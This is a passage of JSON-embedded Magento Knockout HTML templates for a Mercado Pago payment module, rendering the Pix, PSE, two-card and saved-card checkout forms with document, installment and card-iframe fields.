if: getInstructionCheckout() -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopix instruction address\" data-bind=\"html: getInstructionCheckout()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/pix.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-pix\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"pixForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/pse-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: getSelectDocumentTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"field mercadopago-input-group payer-entity-type entity-type\">\n            <div class=\"control\">\n                <select class=\"select select-payer-entity-type\" name=\"payment[payer_entity_type]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_payer_entity_type',\n                                'data-container': getCode() + '-payer-entity-type',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectEntityTypes(),\n                            optionsValue: 'id',\n                            optionsText: 'name',\n                            optionsCaption: $t('Entity Type'),\n                            value: payerEntityType\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_payer_entity_type'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Entity Type' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <div class=\"field mercadopago-input-group financial-institutions\">\n            <div class=\"control\">\n                <select class=\"select select-financial-institutions\" name=\"payment[financial_institutions]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_financial_institutions',\n                                'data-container': getCode() + '-financial-institutions',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectFinancialInstitutions(),\n                            optionsValue: 'id',\n                            optionsText: 'description',\n                            optionsCaption: $t('Financial Institution'),\n                            value: financialInstitution\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_financial_institutions'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Financial Institution' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <!-- ko if: getInstructionCheckoutPse() || getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopse due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopse instruction address\" data-bind=\"html: getInstructionCheckoutPse()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/pse.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-pse\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"pseForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/twocc-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"mp-twocc-form\">\n\n    <fieldset\n        data-bind=\"attr: {class: 'fieldset payment items ccard field-to-pay mp-twocc' + getCode(), id: 'payment_form_cc_' + getCode()}\">\n        <!-- ko if: (isShowLegend())-->\n        <legend class=\"mp-twocc-legend\">\n            <span class=\"legend-title\"><!-- ko i18n: 'Card details'--><!-- /ko --></span>\n            <span class=\"legend-icon\">\n                <ul class=\"credit-card-types\">\n                    <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <li class=\"item\">\n                        <img data-bind=\"attr: {\n                                'src': $parent.getIcons(item.value).url,\n                                'alt': item.value,\n                                'width': $parent.getIcons(item.value).width,\n                                'height': $parent.getIcons(item.value).height,\n                                'class': 'card_' + $parent.getIcons(item.value).code\n                            }\" />\n                    </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                </ul>\n            </span>\n        </legend>\n        <!-- /ko -->\n        <div class=\"form-pay\">\n            <div class=\"field-to-pay\" data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n                <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n            </div>\n            <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n                <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\" id=\"form-secure-fields\">\n                    <div class=\"field mercadopago-input-group type\">\n                        <div class=\"control\">\n                            <input type=\"hidden\" name=\"payment[card_type]\" class=\"input-text\" value=\"\" data-bind=\"\n                                    attr: {\n                                        id: getCode() + '_type',\n                                        'data-container': getCode() + '-cc-type'\n                                    },\n                                    value: mpCardType\">\n                            </input>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group number required mp-iframe-card\" id=\"mp\">\n                        <div class=\"control-mp-iframe\">\n                            <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Card number'--><!-- /ko --></span>\n                            </label>\n                            <div type=\"tel\" class=\"input-mp-iframe number\" id=\"mercadopago_adbpayment_twocc_number\">\n                            </div>\n                            <span class=\"field-tooltip toggle\">\n                                <ul class=\"credit-card-types\" id=\"credit-card-types\">\n                                    <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                                    <li class=\"item _hidden\" data-bind=\"css: {\n                                                           _active: $parent.mpSelectedCardType() == item.value,\n                                                           _hidden: $parent.mpSelectedCardType() != item.value || !$parent.mpSelectedCardType()\n                                                           } \">\n                                        <!--ko if: $parent.getIcons(item.value) -->\n                                        <img data-bind=\"attr: {\n                                            'src': $parent.getIcons(item.value).url,\n                                            'alt': item.type,\n                                            'width': $parent.getIcons(item.value).width,\n                                            'height': $parent.getIcons(item.value).height\n                                            }\">\n                                        <!--/ko-->\n                                    </li>\n                                    <!--/ko-->\n                                </ul>\n                            </span>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group cvv required\"\n                        data-bind=\"attr: {id: getCode() + '_type_cvv_div'}\">\n                        <div class=\"control-mp-iframe\">\n                            <label data-bind=\"attr: {for: getCode() + '_cid'}\" class=\"label\">\n                                <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                            </label>\n                            <div type=\"number\" class=\"input-mp-iframe cvv\" id=\"mercadopago_adbpayment_twocc_cid\">\n                            </div>\n                            <div class=\"field-tooltip toggle\">\n                                <span class=\"field-tooltip-action action-cvv\" tabindex=\"0\" data-toggle=\"dropdown\"\n                                    data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                                </span>\n                                <div class=\"field-tooltip-content\" data-target=\"dropdown\">\n                                    <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group date required\"\n                        data-bind=\"attr: {id: getCode() + '_type_exp_div'}\">\n                        <div class=\"control-group\">\n                            <div class=\"fields group group-2\">\n                                <div class=\"field mercadopago-input-group month\">\n                                    <div class=\"control-mp-iframe\">\n                                        <label data-bind=\"attr: {for: getCode() + '_expiration_month'}\" class=\"label\">\n                                            <span><!-- ko i18n: 'Expiration month'--><!-- /ko --></span>\n                                        </label>\n                                        <div class=\"input-mp-iframe date\"\n                                            id=\"mercadopago_adbpayment_twocc_expiration_month\"></div>\n                                    </div>\n                                </div>\n                                <div class=\"field mercadopago-input-group year\">\n                                    <div class=\"control-mp-iframe\">\n                                        <label data-bind=\"attr: {for: getCode() + '_expiration_yr'}\" class=\"label\">\n                                            <span><!-- ko i18n: 'Expiration year'--><!-- /ko --></span>\n                                        </label>\n                                        <div class=\"input-mp-iframe date\"\n                                            id=\"mercadopago_adbpayment_twocc_expiration_yr\">\n                                        </div>\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group holder fullname required\">\n                        <div class=\"control\">\n                            <input type=\"text\" class=\"input-text\" name=\"payment[card_holder_name]\" data-bind=\"\n                                        attr: {\n                                            autocomplete: 'cc-name',\n                                            id: getCode() + '_cardholder_name',\n                                            title: $t('Card holder full name'),\n                                            placeholder: $t('Card holder full name'),\n                                            'data-container': getCode() + '-cc-cardholder-name',\n                                            'data-validate': JSON.stringify({'required':true})\n                                        },\n                                        enable: isActive($parents),\n                                        value: mpCardHolderName,\n                                        valueUpdate: 'keyup'\">\n                            </input>\n                            <label data-bind=\"attr: {for: getCode() + '_cardholder_name'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Card holder full name'--><!-- /ko --></span>\n                            </label>\n                        </div>\n                    </div>\n                    <!-- ko if: DocumentIdentificationCapture() === true -->\n                    <div\n                        data-bind=\"attr: {class: 'fieldset payment items cc-persona ' + getCode(), id: 'payment_form_cc_persona' + getCode()}\">\n                        <div class=\"field mercadopago-input-group payer-document-type document-type\">\n                            <div class=\"control\">\n                                <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                                    data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_payer_document_type',\n                                'data-container': getCode() + '-payer-document-type',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: mpPayerOptionsTypes(),\n                            optionsValue: 'id',\n                            optionsText: 'name',\n                            optionsCaption: $t('Document Type'),\n                            value: mpPayerType\">\n                                </select>\n                                <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n                                </label>\n                            </div>\n                        </div>\n                        <div class=\"field mercadopago-input-group holder document-identification document-number\">\n                            <div class=\"control\">\n                                <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                                    data-bind=\"attr: {\n                                        autocomplete: 'taxvat',\n                                        id: getCode() + '_document_identification',\n                                        title: $t('Document number'),\n                                        placeholder: $t('Document number'),\n                                        'data-container': getCode() + '-document-identification',\n                                        'data-validate': JSON.stringify(getValidationForDocument())\n                                    },\n                                    enable: isActive($parents),\n                                    value: mpPayerDocument,\n                                    valueUpdate: 'keyup' \"></input>\n                                <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n                                </label>\n                            </div>\n                        </div>\n                    </div>\n                    <!-- /ko -->\n                    <!-- ko if: installmentWasCalculated() === true -->\n                    <div class=\"field mercadopago-input-group installments\">\n                        <div class=\"control\">\n                            <select class=\"select select-installments\" name=\"payment[card_installments]\" data-bind=\"\n                                        attr: {\n                                            autocomplete: 'off',\n                                            id: getCode() + '_installments',\n                                            'data-container': getCode() + '-installments',\n                                            'data-validate': JSON.stringify({required:true})\n                                        },\n                                        enable: isActive($parents),\n                                        options: mpCardListInstallments(),\n                                        optionsValue: 'installments',\n                                        optionsText: 'recommended_message',\n                                        optionsCaption: $t('Number of installments'),\n                                        value: mpCardInstallment\">\n                            </select>\n                            <label data-bind=\"attr: {for: getCode() + '_installments'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                            </label>\n                        </div>\n                        <!-- ko if: installmentTextInfo() === true -->\n                        <p data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></p>\n                        <p data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></p>\n                        <!-- /ko -->\n                    </div>\n                    <!-- /ko -->\n                </div>\n                <!-- ko if: (isVaultEnabled())-->\n                <div class=\"field choice\">\n                    <input type=\"checkbox\" name=\"vault[is_enabled]\" class=\"checkbox\"\n                        data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"></input>\n                    <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                        <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                    </label>\n                </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </fieldset>\n\n</div>","MercadoPago_AdbPayment/template/payment/twocc.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\"\n    data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\" attr=\"id: getCode()\" \n            ko-value=\"getCode()\"\n            ko-checked=\"isChecked\" click=\"selectPaymentMethod\" visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img class=\"mp-logo-title\" data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n\n        <div class=\"mp-header-two-cards\">\n            <p class=\"mp-header-title-one\"><!-- ko i18n: 'First card details:' --><!-- /ko --></p>\n        </div>\n\n        <!-- ko if: showFirstCardBlock() === 'first-card-opened-form' -->\n        <div class=\"mp-header-two-cards\">\n            <p class=\"mp-header-subtitle\"><!-- ko i18n: 'Enter the amount to be paid with the first method *' --><!-- /ko --></p>\n            <div class=\"mp-twocc-amount-selector\">\n                <div data-bind=\"text: currencySymbol()\"></div> \n                <!-- ko if: isSiteIdMCOorMLC() -->\n                <input type=\"number\" id=\"input-progress\" step=\"1\" pattern=\"\\d+\" placeholder=\"0\" \n                    onkeydown=\"return event.keyCode !== 190 && event.keyCode !== 188\"\n                    data-bind=\"value: inputValueProgress, valueUpdate: 'keyup'\">\n                </input>\n                <!-- /ko -->\n                <!-- ko ifnot: isSiteIdMCOorMLC() -->\n                <input type=\"number\" id=\"input-progress\" step=\".01\" pattern=\"^\\d+(?:\\.\\d{1,2})?$\" placeholder=\"0,00\"\n                    data-bind=\"value: inputValueProgress, valueUpdate: 'keyup'\">\n                </input>\n                <!-- /ko -->\n            </div>\n            <div class=\"mp-progress-bar\">\n                <div data-bind=\"style: { width: getProgressBarWidth(), backgroundColor: progressHasError() ? 'red' : '#3483FA' }\"></div>\n            </div>\n            <!-- ko if: progressHasError() -->\n            <div class=\"mp-message\" id=\"mp-message-error\" style=\"display:block;\"><!-- ko i18n: 'Value not allowed!' --><!-- /ko --></div>\n            <!-- /ko -->\n            <div class=\"mp-subtitle\"><!-- ko i18n: 'Remaining value ' --><!-- /ko -->\n                <span data-bind=\"text: updateRemainingAmount()\"></span>\n            </div>\n        </div>\n        <div class=\"mp-twocc-card-header open\" id=\"mp-twocc-first-radio\">\n            <input type=\"radio\" checked=\"checked\" class=\"radio\" id=\"mp-first-card-radio\" />\n            <label for=\"mp-first-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon mp-icon-background\">\n                        <span class=\"mp-icon-twocc\">\n                            <img data-bind=\"attr: {\n                                'src': getImages('card').url,\n                                'alt': 'card',\n                                'width': getImages('card').width,\n                                'height': getImages('card').height,\n                                'class': 'card_' + getImages('card').code\n                            }\" />\n                        </span>\n                    </span>\n                    <span class=\"payment-method-label-title\">\n                        <!-- ko i18n: 'Credit card' --><!-- /ko -->\n                        <span class=\"payment-method-label-subtitle-amount\" data-bind=\"text: formatedInstallmentAmount()\"></span>\n                    </span>\n                </span>\n            </label>\n        </div>\n\n        <div id=\"mp-first-card\">\n            <form class=\"open\" id=\"co-payment-form-mp-card-one\" method=\"post\" afterRender=\"initFormElement\">\n                <render args=\"twoCcForm\"></render>\n            </form>\n        </div>\n        <!-- /ko -->\n\n        <!-- ko if: showFirstCardBlock() === 'first-card-edit-button' -->\n        <div class=\"mp-twocc-badge-info\">\n            <div class=\"mp-twocc-badge-circle\">\n                <img data-bind=\"attr: {\n                    'src': generatedCards[0].sdkInformation.issuerLogo,\n                    }\" />\n            </div>\n            <div class=\"mp-twocc-badge-adjustment\">\n                <div class=\"mp-twocc-badge-card-installments\">\n                    <div class=\"mp-twocc-badge-card\"><span data-bind=\"text: generatedCards[0].cardNumber\"></span></div>\n                    <div class=\"mp-twocc-badge-installments\"><span data-bind=\"text: generatedCards[0].sdkInformation.installmentLabel\"></span></div>\n                </div>\n                <div class=\"mp-twocc-badge-edit\" click=\"editFirstCard\">\n                    <div class=\"mp-twocc-edit-img\" alt=\"edit\">\n                        <img data-bind=\"attr: {\n                            'src': getImages('edit').url,\n                            'alt': 'edit',\n                            'width': getImages('edit').width,\n                            'height': getImages('edit').height,\n                            'class': 'card_' + getImages('edit').code\n                        }\" />\n                    </div>\n\n                    <div>\n                        <span>Editar</span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <!-- /ko -->\n\n        <p class=\"mp-header-title-two\"><!-- ko i18n: 'Second card details:' --><!-- /ko --></p>\n\n        <!-- ko if: showSecondCardBlock() == 'second-card-radio-selector' -->\n        <div class=\"mp-twocc-card-header\" id=\"mp-twocc-second-radio\">\n            <input type=\"radio\" class=\"radio\" click=\"finishFirstCard\" id=\"mp-second-card-radio\" />\n            <label for=\"mp-second-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon mp-icon-background\">\n                        <span class=\"mp-icon-twocc\">\n                            <img data-bind=\"attr: {\n                                'src': getImages('card').url,\n                                'alt': 'card',\n                                'width': getImages('card').width,\n                                'height': getImages('card').height,\n                                'class': 'card_' + getImages('card').code\n                            }\" />\n                        </span>\n                    </span>\n                    <span class=\"payment-method-label-title\"><!-- ko i18n: 'Credit card' --><!-- /ko --></span>\n                </span>\n            </label>\n        </div>\n        <!-- /ko -->\n\n        <!-- ko if: showSecondCardBlock() == 'second-card-opened-form' -->\n        <div class=\"mp-twocc-card-header open\" id=\"mp-twocc-first-radio\">\n            <input type=\"radio\" class=\"radio\" click=\"finishFirstCard\" checked=\"checked\" id=\"mp-second-card-radio\"/>\n            <label for=\"mp-second-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon\">\n                        <img data-bind=\"attr: {\n                            'src': getLogo().url,\n                            'width': getLogo().width,\n                            'height': getLogo().height\n                            }\">\n                    </span>\n                    <span class=\"payment-method-label-title\">\n                        <!-- ko i18n: 'Credit card' --><!-- /ko -->\n                        <span class=\"payment-method-label-subtitle-amount\" data-bind=\"text: formatedInstallmentAmount()\"></span>\n                    </span>\n                </span>\n            </label>\n        </div>\n        \n        <div id=\"mp-second-card\">\n            <form class=\"open\" id=\"co-payment-form-mp-card-two\" method=\"post\" afterRender=\"initFormElement\">\n                <render args=\"twoCcForm\"></render>\n            </form>\n        </div>\n        <!-- /ko -->\n\n        <div class=\"mp-footer\">\n            <span class=\"mp-footer-logo\">\n                <img data-bind=\"attr: {\n                    'src': getImages('footer-logo').url,\n                    'alt': 'footer-logo',\n                    'width': getImages('footer-logo').width,\n                    'height': getImages('footer-logo').height,\n                    'class': 'card_' + getImages('footer-logo').code\n                }\" />\n            </span>\n            <span class=\"mp-footer-subtitle\"><!-- ko i18n: 'Payment processed by Mercado Pago' --><!-- /ko --></span>\n        </div>\n        <div class=\"mp-divider\"></div>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\" type=\"submit\" click=\"beforePlaceOrder\"\n                    css=\"disabled: !isPlaceOrderActionAllowed()\" attr=\"title: $t('Place Order')\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>","MercadoPago_AdbPayment/template/payment/vault-form.html":"<!--\n/**\n* Copyright \u00a9 MercadoPago. All rights reserved.\n*\n* @author      Mercado Pago\n* @license     See LICENSE for license details.\n*/\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard field-to-pay' + getId(), id: 'payment_form_cc_' + getId()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span class=\"legend-title\"><span text=\"getMaskedCard()\"></span></span>\n        <span class=\"legend-icon\">\n            <ul class=\"credit-card-types\">\n                <li class=\"item\">\n                    <img data-bind=\"attr: {\n                    'src': getIcons(getCardType()).url,\n                    'alt': getIcons(getCardType()).title\n                    }\" class=\"payment-icon\">\n                </li>\n            </ul>\n        </span>\n    </legend>\n    <!-- /ko -->\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field mercadopago-input-group required\" data-bind=\"attr: {id: getId() + '_type_cvv_div'}\">\n                <div class=\"control-mp-iframe\">\n                    <label data-bind=\"attr: {for: getId() + '_cc_id'}\" class=\"label\">\n                        <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                    </label>\n                    <div type=\"number\" class=\"input-mp-iframe cvv\" data-bind=\"attr: {id: getId() + '_cc_id'}\">\n                    </div>\n                    <div class=\"field-tooltip toggle\">\n                        <span class=\"field-tooltip-action action-cvv\"\n                                tabindex=\"0\"\n                                data-toggle=\"dropdown\"\n                                data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                            <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                        </span>\n                        <div class=\"field-tooltip-content\"\n                                data-target=\"dropdown\">\n                                <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                                </div>\n                    </div>\n                </div>\n            </div>\n            <div class=\"field mercadopago-input-group installments\">\n                <div class=\"control\">\n                    <select name=\"payment[card_installments]\"\n                            class=\"select select-year\"\n                            data-bind=\"attr: {autocomplete: 'off', id: getId() + '_installments', 'data-container': getId() + '-installments', 'data-validate': JSON.stringify({required:true})},\n                                    enable: isActive($parents),\n                                    options: creditCardListInstallments(),\n                                    optionsValue: 'installments',\n                                    optionsText: 'recommended_message',\n                                    optionsCaption: $t('Number of installments'),\n                                    value: creditCardInstallment\">\n                    </select>\n                    <label data-bind=\"attr: {for: getId() + '_installments'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                    </label>\n                </div>\n                <!-- ko if: installmentTextInfo() === true -->\n                    <p data-bind=\"text: installmentTextTEA, css: 'text_tea'\"></p>\n          